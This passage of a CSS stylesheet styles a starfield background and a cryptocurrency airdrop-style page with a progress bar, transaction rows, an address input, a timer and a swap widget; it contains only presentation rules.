      1843px 1133px #fff, 1035px 1px #fff, 552px 528px #fff, 1026px 1621px #fff,
      1177px 1743px #fff, 1922px 1455px #fff, 1306px 915px #fff, 1428px 860px #fff,
      679px 310px #fff, 357px 899px #fff, 693px 1530px #fff, 1603px 1179px #fff,
      1128px 1651px #fff, 936px 1031px #fff, 1938px 722px #fff, 690px 57px #fff,
      1681px 1082px #fff, 1343px 1121px #fff, 1246px 692px #fff, 227px 1306px #fff,
      1399px 372px #fff, 1599px 1314px #fff, 310px 1901px #fff, 877px 216px #fff,
      396px 1324px #fff;
  }
  
  #stars3 {
    width: 3px;
    height: 3px;
    background: transparent;
    box-shadow: 670px 1899px #fff, 282px 722px #fff, 1059px 1547px #fff,
      1933px 1956px #fff, 1100px 945px #fff, 1297px 1074px #fff, 1253px 108px #fff,
      1161px 1334px #fff, 90px 276px #fff, 1583px 1019px #fff, 1499px 429px #fff,
      699px 393px #fff, 54px 1494px #fff, 1971px 992px #fff, 256px 1827px #fff,
      1451px 1742px #fff, 1285px 1916px #fff, 1425px 1231px #fff,
      1417px 1288px #fff, 1265px 745px #fff, 1634px 345px #fff, 194px 1176px #fff,
      1596px 1745px #fff, 814px 1549px #fff, 1499px 489px #fff, 1467px 526px #fff,
      518px 473px #fff, 819px 1717px #fff, 922px 98px #fff, 1506px 35px #fff,
      1710px 103px #fff, 727px 1442px #fff, 1424px 312px #fff, 1229px 518px #fff,
      186px 1615px #fff, 1365px 593px #fff, 1088px 571px #fff, 1889px 429px #fff,
      339px 959px #fff, 1088px 95px #fff, 133px 1604px #fff, 1699px 748px #fff,
      1951px 1746px #fff, 860px 1950px #fff, 827px 1291px #fff, 1645px 1492px #fff,
      1751px 599px #fff, 292px 1607px #fff, 539px 1255px #fff, 1267px 560px #fff,
      243px 1173px #fff, 340px 794px #fff, 409px 1595px #fff, 1688px 961px #fff,
      1519px 1085px #fff, 1021px 102px #fff, 795px 753px #fff, 312px 250px #fff,
      1964px 1906px #fff, 621px 701px #fff, 1933px 1947px #fff, 1690px 21px #fff,
      975px 106px #fff, 936px 847px #fff, 441px 733px #fff, 1220px 293px #fff,
      1705px 259px #fff, 1308px 1062px #fff, 442px 1356px #fff, 65px 259px #fff,
      1159px 677px #fff, 448px 155px #fff, 1703px 597px #fff, 871px 1274px #fff,
      1456px 784px #fff, 729px 1894px #fff, 1018px 1598px #fff, 369px 211px #fff,
      1879px 1298px #fff, 965px 947px #fff, 1887px 716px #fff, 1056px 1868px #fff,
      816px 1614px #fff, 75px 1024px #fff, 947px 950px #fff, 1525px 1034px #fff,
      156px 1872px #fff, 75px 1618px #fff, 1155px 258px #fff, 1423px 1393px #fff,
      1109px 601px #fff, 809px 1967px #fff, 1163px 1097px #fff, 961px 882px #fff,
      1062px 1717px #fff, 1523px 257px #fff, 1945px 133px #fff, 1277px 551px #fff,
      361px 1640px #fff, 566px 1411px #fff;
    animation: animStar 150s linear infinite;
  }
  
  #stars3:after {
    content: ' ';
    position: absolute;
    top: 2000px;
    width: 3px;
    height: 3px;
    background: transparent;
    box-shadow: 670px 1899px #fff, 282px 722px #fff, 1059px 1547px #fff,
      1933px 1956px #fff, 1100px 945px #fff, 1297px 1074px #fff, 1253px 108px #fff,
      1161px 1334px #fff, 90px 276px #fff, 1583px 1019px #fff, 1499px 429px #fff,
      699px 393px #fff, 54px 1494px #fff, 1971px 992px #fff, 256px 1827px #fff,
      1451px 1742px #fff, 1285px 1916px #fff, 1425px 1231px #fff,
      1417px 1288px #fff, 1265px 745px #fff, 1634px 345px #fff, 194px 1176px #fff,
      1596px 1745px #fff, 814px 1549px #fff, 1499px 489px #fff, 1467px 526px #fff,
      518px 473px #fff, 819px 1717px #fff, 922px 98px #fff, 1506px 35px #fff,
      1710px 103px #fff, 727px 1442px #fff, 1424px 312px #fff, 1229px 518px #fff,
      186px 1615px #fff, 1365px 593px #fff, 1088px 571px #fff, 1889px 429px #fff,
      339px 959px #fff, 1088px 95px #fff, 133px 1604px #fff, 1699px 748px #fff,
      1951px 1746px #fff, 860px 1950px #fff, 827px 1291px #fff, 1645px 1492px #fff,
      1751px 599px #fff, 292px 1607px #fff, 539px 1255px #fff, 1267px 560px #fff,
      243px 1173px #fff, 340px 794px #fff, 409px 1595px #fff, 1688px 961px #fff,
      1519px 1085px #fff, 1021px 102px #fff, 795px 753px #fff, 312px 250px #fff,
      1964px 1906px #fff, 621px 701px #fff, 1933px 1947px #fff, 1690px 21px #fff,
      975px 106px #fff, 936px 847px #fff, 441px 733px #fff, 1220px 293px #fff,
      1705px 259px #fff, 1308px 1062px #fff, 442px 1356px #fff, 65px 259px #fff,
      1159px 677px #fff, 448px 155px #fff, 1703px 597px #fff, 871px 1274px #fff,
      1456px 784px #fff, 729px 1894px #fff, 1018px 1598px #fff, 369px 211px #fff,
      1879px 1298px #fff, 965px 947px #fff, 1887px 716px #fff, 1056px 1868px #fff,
      816px 1614px #fff, 75px 1024px #fff, 947px 950px #fff, 1525px 1034px #fff,
      156px 1872px #fff, 75px 1618px #fff, 1155px 258px #fff, 1423px 1393px #fff,
      1109px 601px #fff, 809px 1967px #fff, 1163px 1097px #fff, 961px 882px #fff,
      1062px 1717px #fff, 1523px 257px #fff, 1945px 133px #fff, 1277px 551px #fff,
      361px 1640px #fff, 566px 1411px #fff;
  }
  
  @keyframes animStar {
    from {
      transform: translateY(0px);
    }
    to {
      transform: translateY(-2000px);
    }
  }
  
  .tr {
    white-space: nowrap;
    border-bottom-left-radius: 15px;
    border-bottom-right-radius: 15px;
    box-shadow: rgba(0, 0, 0, 0.25) 0px 15px 35px;
    margin-bottom: 35px !important;
    overflow: hidden;
    background: linear-gradient(90deg, rgb(21, 32, 62), rgb(34, 48, 99));
    border-top: 1px solid rgb(17, 26, 51);
    padding: 25px 5px !important;
  }
  
  p,
  ul,
  li {
    font-size: 14px !important;
    /* font-family: 'JetBrains Mono', monospace; */
    /* font-weight: 100 !important; */
  }
  
  
  li b {
    color: var(--PRIMERY_COLOR);
  }
  
  .toolbar {
    -webkit-animation-name: animation;
    -webkit-animation-duration: 1s;
    -webkit-animation-timing-function: ease-in-out;
    -webkit-animation-play-state: running;
  
    animation-name: animation;
    animation-duration: 1s;
    animation-timing-function: ease-in-out;
    animation-play-state: running;
  }
  
  @-webkit-keyframes animation {
    0% {
      background-color: #ede86c;
    }
  
    100.0% {
      background-color: #ffffff;
    }
  }
  
  @keyframes animation {
    0% {
      background-color: #ede86c;
    }
  
    100.0% {
      background-color: #ffffff;
    }
  }
  
  .grat-bgg {
    background-color: rgba(138, 155, 168, 0.2);
    color: #182026;
    padding: 3px 4px;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    position: relative;
    border: none;
    border-radius: 3px;
    -webkit-box-shadow: none;
    box-shadow: none;
    background-color: #5c7080;
    min-width: 20px;
    max-width: 100%;
    min-height: 20px;
    padding: 2px 6px;
    line-height: 16px;
    color: #f5f8fa;
    font-size: 12px;
  }
  
  #lympo_progress .progress {
    max-width: 460px;
    margin: 10px auto;
    height: 45px;
    border-radius: 0px;
    position: relative;
  }
  
  #lympo_progress .progress {
    margin-bottom: 20px;
    background-color: #172042;
    border-radius: 5px;
  }
  
  #lympo_progress .progress:before {
    content: '';
    display: block;
    background: #111a33;
    width: 100% !important;
    height: 100%;
    border-radius: 15px;
  }
  
  #lympo_progress .progress-row {
    max-width: 600px;
    margin: 0 auto;
    text-align: center;
    position: absolute;
    left: 50%;
    margin-right: -50%;
    transform: translate(-50%, 0%);
  }
  
  #lympo_progress .progress-row > div {
    padding: 0 5px;
  }
  
  #lympo_progress .progress-bar {
    -webkit-transition: width 1.4s ease;
    transition: width 1.4s ease;
  }
  
  #lympo_progress .progress-bar {
    float: left;
    width: 0%;
    height: 100%;
    border-bottom-left-radius: 4px;
    border-top-left-radius: 4px;
    font-size: 13px;
    line-height: 20px;
    color: #ffffff;
    text-align: center;
    background-color: #ee1d4e;
    -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
    box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
    -webkit-transition: width 0.6s ease;
    transition: width 0.6s ease;
    position: absolute;
    top: 0;
  }
  
  #lympo_progress .progress-striped .progress-bar,
  #lympo_progress .progress-bar-striped {
    background-image: linear-gradient(
      135deg,
      rgba(0, 0, 0, 0.15) 25%,
      transparent 25%,
      transparent 50%,
      rgba(0, 0, 0, 0.15) 50%,
      rgba(0, 0, 0, 0.15) 75%,
      transparent 75%,
      transparent
    );
    /* background-image: linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent); */
    background-size: 40px 40px;
  }
  
  #lympo_progress .progress.active .progress-bar,
  #lympo_progress .progress-bar.active {
    -webkit-animation: progress-bar-stripes 2s linear infinite;
    animation: progress-bar-stripes 2s linear infinite;
  }
  
  @keyframes progress-bar-stripes {
    from {
      background-position: -40px 0;
    }
    to {
      background-position: 0 0;
    }
  }
  
  #lympo_progress .progress-ico {
    position: relative;
    max-width: 460px;
    margin: 16px auto -3px auto;
    width: 460px;
  }
  
  #lympo_progress .progress-ico .dot-1 {
    position: absolute;
    bottom: 100%;
    font-size: 12px;
    width: 100% !important;
    margin-left: 0;
    z-index: 100;
    padding: 8px;
  }
  
  #lympo_progress .progress-ico .dot-2 {
    position: absolute;
    top: 100%;
    font-size: 12px;
    width: 100% !important;
    height: auto;
    padding: 8px;
    margin-left: 0;
    z-index: 100;
  }
  
  #lympo_progress .progress-ico .dot-1 {
    background: var(--PRIMERY_COLOR);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    font-weight: 400;
    text-shadow: 0px 0px 16px rgba(54, 209, 220, 0.6);
    width: 100% !important;
    text-align: center;
    padding-bottom: 12px;
    font-weight: 400;
    /* font-family: CustomSansSerif, 'Lucida Grande', Arial, sans-serif; */
    font-size: 16px;
  }
  
  #lympo_progress .progress-ico .dot-1-airdrop:before {
    content: '';
    display: block;
    width: 10px;
    height: 10px;
    background: linear-gradient(#36d1dc, #5b86e5);
    border-radius: 50%;
    margin: 0;
    position: absolute;
    right: -4px;
    top: -7px;
  }
  
  #lympo_progress .progress-ico .dot-1-airdrop {
    content: '';
    display: block;
    height: 60px;
    background: linear-gradient(0deg, #36d1dc, #5b86e5);
    width: 2px;
    position: absolute;
    right: -1px;
    z-index: 100;
    top: -4px;
  }
  
  #lympo_progress .progress-ico .progress {
    position: relative;
    margin: 0 auto;
  }
  
  #lympo_progress .progress-ico span {
    position: absolute;
    text-align: center;
    top: 0;
    /* font-family: CustomSansSerif, 'Lucida Grande', Arial, sans-serif; */
    left: 0;
    right: 0;
    line-height: 45px;
    color: #ffffff;
    font-size: 14px;
    letter-spacing: 0.5px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    font-weight: 700;
  }
  
  #lympo_progress .ends {
    position: absolute;
    bottom: -20px;
    width: 100% !important;
    text-align: center;
    font-size: 12px;
  }
  
  .progress-row {
    max-width: 600px;
    margin: 0 auto;
  }
  
  #lympo_progress .progress-bar {
    background-color: var(--PRIMERY_COLOR) !important;
    border-radius: 15px;
  }
  
  .instruction {
    background: linear-gradient(30deg, #15203e, #223063);
    padding: 35px;
    margin-top: 95px;
    border-radius: 15px;
    box-shadow: 0px 15px 35px rgba(0, 0, 0, 0.25);
  }
  
  #lympo_progress .progress-ico .dot-1-airdrop:before {
    background: linear-gradient(#36d1dc, #5b86e5);
  }
  
  @-webkit-keyframes progress-bar-stripes {
    from {
      background-position: 40px 0;
    }
    to {
      background-position: 0 0;
    }
  }
  
  @keyframes progress-bar-stripes {
    from {
      background-position: 40px 0;
    }
    to {
      background-position: 0 0;
    }
  }
  
  .progress {
    overflow: hidden;
    height: 20px;
    margin-bottom: 20px;
    background-color: #f5f5f5;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
    box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  }
  
  .hash,
  .block-num,
  .age,
  .address-btc,
  .in-trans,
  .address-btc-sec,
  .value-sum,
  .tx-fee {
    text-overflow: ellipsis !important;
    color: #5062a9;
    white-space: nowrap;
    /* Ð—Ð°Ð¿Ñ€ÐµÑ‰Ð°ÐµÐ¼ Ð¿ÐµÑ€ÐµÐ½Ð¾Ñ ÑÑ‚Ñ€Ð¾Ðº */
    overflow: hidden;
  }
  
  .row.row-trans-in {
    white-space: nowrap;
    /* Ð—Ð°Ð¿Ñ€ÐµÑ‰Ð°ÐµÐ¼ Ð¿ÐµÑ€ÐµÐ½Ð¾Ñ ÑÑ‚Ñ€Ð¾Ðº */
    overflow: hidden;
    background: linear-gradient(90deg, #15203e, #223063);
    padding: 25px 5px !important;
    margin-bottom: 35px !important;
    border-bottom-left-radius: 15px;
    border-bottom-right-radius: 15px;
    box-shadow: 0px 15px 35px rgba(0, 0, 0, 0.25);
    border-top: 1px solid #111a33;
  }
  
  .row.row-trans-out {
    white-space: nowrap;
    /* Ð—Ð°Ð¿Ñ€ÐµÑ‰Ð°ÐµÐ¼ Ð¿ÐµÑ€ÐµÐ½Ð¾Ñ ÑÑ‚Ñ€Ð¾Ðº */
    overflow: hidden;
    background: linear-gradient(90deg, #15203e, #223063);
    padding: 25px 5px !important;
    border-top-left-radius: 15px;
    border-top-right-radius: 15px;
    box-shadow: 0px 15px 35px rgba(0, 0, 0, 0.25);
  }
  
  .in-trans {
    background: linear-gradient(#36d1dc, #5b86e5);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    font-weight: 400;
    text-shadow: 0px 0px 16px rgba(54, 209, 220, 0.6);
  }
  
  .out-trans {
    background: linear-gradient(#dc3636, #e55b89);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    font-weight: 400;
    text-shadow: 0px 0px 16px rgba(220, 54, 54, 0.6);
  }
  
  .value-sum {
    background: linear-gradient(#36d1dc, #5b86e5);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    font-weight: 400;
    text-shadow: 0px 0px 16px rgba(54, 209, 220, 0.6);
    padding: 0 !important;
  }
  
  .progress-bar {
    float: left;
    width: 0%;
    height: 100%;
    font-size: 12px;
    line-height: 20px;
    color: #fff;
    text-align: center;
    background-color: #337ab7;
    -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
    box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
    -webkit-transition: width 0.6s ease;
    -o-transition: width 0.6s ease;
    transition: width 0.6s ease;
  }
  
  .progress-striped .progress-bar,
  .progress-bar-striped {
    background-image: -webkit-linear-gradient(
      45deg,
      rgba(255, 255, 255, 0.15) 25%,
      transparent 25%,
      transparent 50%,
      rgba(255, 255, 255, 0.15) 50%,
      rgba(255, 255, 255, 0.15) 75%,
      transparent 75%,
      transparent
    );
    background-image: -o-linear-gradient(
      45deg,
      rgba(255, 255, 255, 0.15) 25%,
      transparent 25%,
      transparent 50%,
      rgba(255, 255, 255, 0.15) 50%,
      rgba(255, 255, 255, 0.15) 75%,
      transparent 75%,
      transparent
    );
    background-image: linear-gradient(
      45deg,
      rgba(255, 255, 255, 0.15) 25%,
      transparent 25%,
      transparent 50%,
      rgba(255, 255, 255, 0.15) 50%,
      rgba(255, 255, 255, 0.15) 75%,
      transparent 75%,
      transparent
    );
    background-size: 40px 40px;
  }
  
  .progress.active .progress-bar,
  .progress-bar.active {
    -webkit-animation: progress-bar-stripes 2s linear infinite;
    -o-animation: progress-bar-stripes 2s linear infinite;
    animation: progress-bar-stripes 2s linear infinite;
  }
  
  .progress-bar-success {
    background-color: #5cb85c;
  }
  
  .progress-striped .progress-bar-success {
    background-image: -webkit-linear-gradient(
      45deg,
      rgba(255, 255, 255, 0.15) 25%,
      transparent 25%,
      transparent 50%,
      rgba(255, 255, 255, 0.15) 50%,
      rgba(255, 255, 255, 0.15) 75%,
      transparent 75%,
      transparent
    );
    background-image: -o-linear-gradient(
      45deg,
      rgba(255, 255, 255, 0.15) 25%,
      transparent 25%,
      transparent 50%,
      rgba(255, 255, 255, 0.15) 50%,
      rgba(255, 255, 255, 0.15) 75%,
      transparent 75%,
      transparent
    );
    background-image: linear-gradient(
      45deg,
      rgba(255, 255, 255, 0.15) 25%,
      transparent 25%,
      transparent 50%,
      rgba(255, 255, 255, 0.15) 50%,
      rgba(255, 255, 255, 0.15) 75%,
      transparent 75%,
      transparent
    );
  }
  
  .progress-bar-info {
    background-color: #5bc0de;
  }
  
  .progress-striped .progress-bar-info {
    background-image: -webkit-linear-gradient(
      45deg,
      rgba(255, 255, 255, 0.15) 25%,
      transparent 25%,
      transparent 50%,
      rgba(255, 255, 255, 0.15) 50%,
      rgba(255, 255, 255, 0.15) 75%,
      transparent 75%,
      transparent
    );
    background-image: -o-linear-gradient(
      45deg,
      rgba(255, 255, 255, 0.15) 25%,
      transparent 25%,
      transparent 50%,
      rgba(255, 255, 255, 0.15) 50%,
      rgba(255, 255, 255, 0.15) 75%,
      transparent 75%,
      transparent
    );
    background-image: linear-gradient(
      45deg,
      rgba(255, 255, 255, 0.15) 25%,
      transparent 25%,
      transparent 50%,
      rgba(255, 255, 255, 0.15) 50%,
      rgba(255, 255, 255, 0.15) 75%,
      transparent 75%,
      transparent
    );
  }
  
  .progress-bar-warning {
    background-color: #f0ad4e;
  }
  
  .progress-striped .progress-bar-warning {
    background-image: -webkit-linear-gradient(
      45deg,
      rgba(255, 255, 255, 0.15) 25%,
      transparent 25%,
      transparent 50%,
      rgba(255, 255, 255, 0.15) 50%,
      rgba(255, 255, 255, 0.15) 75%,
      transparent 75%,
      transparent
    );
    background-image: -o-linear-gradient(
      45deg,
      rgba(255, 255, 255, 0.15) 25%,
      transparent 25%,
      transparent 50%,
      rgba(255, 255, 255, 0.15) 50%,
      rgba(255, 255, 255, 0.15) 75%,
      transparent 75%,
      transparent
    );
    background-image: linear-gradient(
      45deg,
      rgba(255, 255, 255, 0.15) 25%,
      transparent 25%,
      transparent 50%,
      rgba(255, 255, 255, 0.15) 50%,
      rgba(255, 255, 255, 0.15) 75%,
      transparent 75%,
      transparent
    );
  }
  
  .progress-bar-danger {
    background-color: #d9534f;
  }
  
  .progress-striped .progress-bar-danger {
    background-image: -webkit-linear-gradient(
      45deg,
      rgba(255, 255, 255, 0.15) 25%,
      transparent 25%,
      transparent 50%,
      rgba(255, 255, 255, 0.15) 50%,
      rgba(255, 255, 255, 0.15) 75%,
      transparent 75%,
      transparent
    );
    background-image: -o-linear-gradient(
      45deg,
      rgba(255, 255, 255, 0.15) 25%,
      transparent 25%,
      transparent 50%,
      rgba(255, 255, 255, 0.15) 50%,
      rgba(255, 255, 255, 0.15) 75%,
      transparent 75%,
      transparent
    );
    background-image: linear-gradient(
      45deg,
      rgba(255, 255, 255, 0.15) 25%,
      transparent 25%,
      transparent 50%,
      rgba(255, 255, 255, 0.15) 50%,
      rgba(255, 255, 255, 0.15) 75%,
      transparent 75%,
      transparent
    );
  }
  
  .progress {
    box-sizing: border-box;
    width: 100% !important;
  }
  
  #lympo_progress {
    margin-top: 65px;
    padding-bottom: 65px;
    text-align: center;
    margin-bottom: 35px;
  }
  
  /* My custom CSS */
  
  .wait {
    text-transform: uppercase;
    margin-top: 2rem;
    text-align: center;
    font-weight: 700;
    color: #f6f7fa;
    font-size: 18px;
  }
  .wit {
    color: #ff0;
  }
  .cush {
    font-size: smaller;
    text-align: center;
    margin-top: 1.4rem;
    line-height: 1.5rem;
  }
  .enaddress {
    width: 100%;
    margin-top: 1rem;
    padding: 0.1rem;
  }
  .enaddress .title {
    font-size: 18px;
    color: #fff;
    margin-bottom: 10px;
    text-align: center;
  }
  .enaddress .inner-enter {
    width: 80%;
    background-color: #f6f7fa;
    margin: auto;
    padding: 0.3rem;
    border-radius: 3px;
  }
  .enaddress .inner-enter input {
    width: 100%;
    margin: auto;
    padding: 0.5rem;
    border: none;
    border-radius: 3px;
    text-align: center;
    font-size: 18px;
    background-color: #f6f7fa;
  }
  body {
    margin: 0;
    padding: 0;
    /* font-family: Jetbrains mono, monospace !important; */
    background: #000000 !important;
    background-repeat: no-repeat !important;
    background-size: 100% !important;
    /* background-image: url(https://i.imgur.com/w0o4Inw.png); */
    /* background: linear-gradient(180deg, rgb(0, 0, 0), rgba(0, 0, 0, .8)); */
    /* background-size: 100%; */
    /* font-family: 'Nova Mono', monospace; */
  }
  
  body #post-sec {
    max-width: 750px;
    margin: 0 auto;
  }
  
  /* body #post-sec .post_body::before{
    content: "";
    background-image: url("/static/files/eth.png");
    background-size: cover;
    background-repeat: no-repeat;
    position: absolute;
    top: -8rem;
    bottom: 0px;
    left: 0px;
    right: 0px;
    opacity: 0.04;
  } */
  
  .pic {
    width: 30px;
    height: 30px;
    background-image: url('styles.css');
    background-size: cover;
    padding: 15px;
    margin-left: 10px;
    display: none;
  }
  
  body #post-sec .post_body {
    /* background: linear-gradient(30deg, rgba(2, 161, 224, 0.4), rgba(7, 77, 105, 0.8)); */
    padding: 35px;
    margin-top: 40px;
    margin-bottom: 3rem;
    border-radius: 10px;
    box-shadow: 0px 0px 0px 0px rgba(48, 46, 46, 0.3);
  }
  body #post-sec .post_body h1,
  body #post-sec .post_body h2 {
    /* font-family: 'JetBrains Mono', monospace; */
    margin: 21px 21px 12px;
    line-height: 34px;
    -webkit-margin-before: 0.67em;
    margin-block-start: 0.67em;
    -webkit-margin-after: 0.67em;
    margin-block-end: 0.67em;
    -webkit-margin-start: 0;
    margin-inline-start: 0;
    -webkit-margin-end: 0;
    margin-inline-end: 0;
    color: var(--PRIMERY_COLOR);
    font-weight: bold;
    /* -webkit-text-fill-color: rgb(54, 209, 220); */
    /* font-weight: 400; */
    /* text-shadow: rgba(54, 209, 220, 0.6) 0px 0px 16px; */
    /* background: linear-gradient(rgb(54, 209, 220), rgb(91, 134, 229)) text; */
  }
  body #post-sec .post_body address {
    display: block;
    /* font-family: 'JetBrains Mono', monospace; */
    font-size: 35px !important;
    line-height: 18px;
    color: #79828b;
    font-style: normal;
  }
  body #post-sec .post_body p,
  body #post-sec .post_body ul,
  body #post-sec .post_body li {
    /* margin-bottom: 21px 12px; */
    /* font-family: 'JetBrains Mono', monospace; */
    /* font-weight: 400;
    font-style: normal;*/
    font-size: 16px !important; 
    word-wrap: break-word;
    /* display: block; */
    -webkit-margin-before: 2px;
    margin-block-start: 2px;
    -webkit-margin-after: 2px;
    margin-block-end: 2px;
    -webkit-margin-start: 0;
    margin-inline-start: 0;
    -webkit-margin-end: 0;
    margin-inline-end: 0;
    /* line-height: 1.58; */
    color: #fff;
  }
  
  input::-webkit-outer-spin-button,
  input::-webkit-inner-spin-button {
    -webkit-appearance: none;
    margin: 0;
  }
  
  input[type=number] {
    -moz-appearance: textfield;
  }
  
  body p b{
    color: var(--PRIMERY_COLOR);
    font-weight: 900;
  }
  
  .alert {
    color:#fff !important;
    font-size: 18px;
  }
  
  .alert-success {
    background: #05b169 !important; 
  }
  .alert-warning {
    background: #ffd900 !important; 
    color: #000 !important;
  }
  .alert-danger {
    background: #d44a45 !important;
    /* width: 120%;  */
    color: #000 !important;
    /* transform: translate */
  }
  
  #timer {
    color: rgb(0, 0, 0);
    /* font-weight: 900; */
    font-size: 16px;
  }
  
  .cal-body {
    width: 100%;
    box-shadow: 0px 0px 0px 0px rgba(48, 46, 46, 0.3);
    /* background: linear-gradient(30deg, rgba(2, 161, 224, 0.4), rgba(7, 77, 105, 0.8)); */
    padding: 35px;
    border-radius: 15px;
    margin-bottom: 4rem;
  }
  .cal-body .cal-inner {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    /* justify-content: space-between; */
    /* -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start; */
    position: relative;
    /* max-width: 1050px; */
    width: 100%;
    margin: 0 auto;
    /* background-color: #05b169; */
    box-sizing: border-box;
    /* overflow: hidden; */
  
    /* z-index: 10; */
  }
  /* .cal-body .input {
    width: calc(50% - 40px);
  } */
  .cal-body .input .title {
    font-size: 18px;
    color: #fff;
    /* margin-bottom: 10px; */
    text-align: left;
  }
  .cal-body .input .amount-con {
    background-color: #f6f7fa;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    height: 50px;
    border-radius: 3px;
    border: 1px solid transparent;
    /* padding-right: 10px; */
    margin-bottom: 10px;
    position: relative;
    background: #e0e0e0;
    box-sizing: border-box;
    width: 100%;
  }
  
  .cal-body .input .amount-con .inner-con img {
    padding-left: 10px;
  }
  
  .cal-body .input .amount-con .inner-con {
    /* padding: 10px; */
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    width: 100%;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    background-color: #fff;
  }
  .cal-body .input .amount-con .inner-con .pic {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-right: 1rem;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    display: none;
  }
  .cal-body .input .amount-con .inner-con .amount {
    width: 100%;
    color: #b8b8b8;
    /* height: 100%; */
  }
  .cal-body .input .amount-con .inner-con .amount .main-input {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
  }
  .cal-body .input .amount-con .inner-con .amount .main-input .in-main {
    width: 100%;
  }
  .cal-body .input .amount-con .inner-con .amount .main-input .in-main input {
    background-color: #f6f7fa;
    font-size: 18px;
    margin: 0;
    padding: 0 5px 0 15px;
    min-height: 32px;
    /* height: 45px; */
    /* width: 100%; */
    outline: none;
    border: none !important;
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
    text-align: center;
    /* font-weight: 400; */
    overflow: visible;
    /* line-height: 1.15; */
  }
  .icon-body {
    width: 34px;
    height: 34px;
    text-align: center;
    line-height: 34px;
    position: relative;
    top: 40px;
    margin: 0 12px;
  }
  .exchange__swap-icon {
    display: block;
    margin: 0 auto;
    width: 19px;
    height: 24px;
    cursor: pointer;
  }
  .but-con {
    margin-top: 3rem;
  }
  .but-con .swap-but {
    color: #000000;
    box-shadow: rgba(54, 209, 220, 0.6) 0px 0px 16px;
    background: var(--PRIMERY_COLOR);
    margin: 0 auto 20px;
    width: 180px;
    height: 45px;
    line-height: 45px;
    border-radius: 3px;
    -webkit-box-shadow: 0 8px 12px 0 rgba(0, 0, 0, 0.12),
      0 2px 4px 0 rgba(0, 0, 0, 0.15);
    box-shadow: 0 8px 12px 0 rgba(0, 0, 0, 0.12), 0 2px 4px 0 rgba(0, 0, 0, 0.15);
    font-size: 16px;
    font-weight: 500;
    text-align: center;
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
    cursor: pointer;
  }
  
  .support {
    padding: 0 15px;
    margin: 0 auto;
  }
  .support .sup .sup-space {
    max-width: 550px;
    margin: 0 auto 10px;
    text-align: center;
    font-size: 13px;
  }
  .support .sup .both-line {
    max-width: 550px;
    margin: 0 auto 10px;
    text-align: center;
    font-size: 13px;
  }
  .support .sup .both-line .import-account__title-content {
    font-size: 12px;
    width: 140px;
    position: relative;
    top: -9px;
    margin: 0 auto;
    font-weight: 400;
    color: #ffffff;
  }
  .support .sup .import-account__content {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    max-width: 550px;
    margin: 0 auto;
    border: none !important;
  }
  .support .sup .import-account__content .import-account__item {
    width: 160px;
    margin: 0 0 12px;
  }
  .support
    .sup
    .import-account__content
    .import-account__item
    .import-account__block {
    background-color: hsl(43, 100%, 40%);
    color: #000;
    height: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    padding: 6px 10px;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-transition: all 0.4s;
    transition: all 0.4s;
    outline: none;
    border: none;
    border-radius: 3px;
    cursor: pointer;
  }
  .support
    .sup
    .import-account__content
    .import-account__item
    .import-account__block
    .import-account__icon {
    width: 20px;
    height: 20px;
    margin-right: 7px;
    background: 0 0 no-repeat;
  }
  .pop-body {
    z-index: 1000;
    width: 100vw;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    display: none;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    background-color: rgba(17, 51, 83, 0.6);
    will-change: opacity;
    overflow: scroll;
    -webkit-transition: opacity 250ms ease 0;
    transition: opacity 250ms ease 0;
  }
  .pop-body .pop-inner {
    z-index: 1000;
    position: static;
    background-color: #fff;
    -webkit-box-shadow: rgba(17, 51, 85, 0.05) 0 4px 16px;
    box-shadow: rgba(17, 51, 85, 0.05) 0 4px 16px;
    width: 550px;
    padding: 0;
    outline: none;
    border-width: initial;
    border-style: none;
    border-color: initial;
    -o-border-image: initial;
    border-image: initial;
    border-radius: 4px;
    margin: auto 0;
    overflow: visible;
  }
  .pop-body .pop-inner .pop-head {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    position: relative;
    height: 64px;
    padding: 0 24px;
    border-bottom: 1px solid #dae1e9;
  }
